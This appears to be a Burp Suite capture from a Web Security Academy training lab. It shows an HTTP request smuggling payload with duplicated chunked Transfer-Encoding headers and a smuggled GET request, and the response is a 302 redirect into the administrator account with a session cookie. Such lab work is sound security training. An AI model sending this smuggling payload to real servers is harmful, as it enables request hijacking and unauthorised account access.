 Request
Pretty Raw Hex \n
1 POST /my-account HTTP/2 \r \n
2 Host: 0a8b00630439d57a829d2edb0039005a.web-security-academy.net \r \n
3 Transfer-Encoding: chunked \r \n
4 Content-Type: application/x-www-form-urlencoded \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /try HTTP/1.1 \r \n
10 Host: 0a8b00630439d57a829d2edb0039005a.web-security-academy.net \r \n
11 \r \n
12
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=administrator
3 Set-Cookie: session=fNJkizUWqjIc5YmCVK6hJKvzKmY1RTIo; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7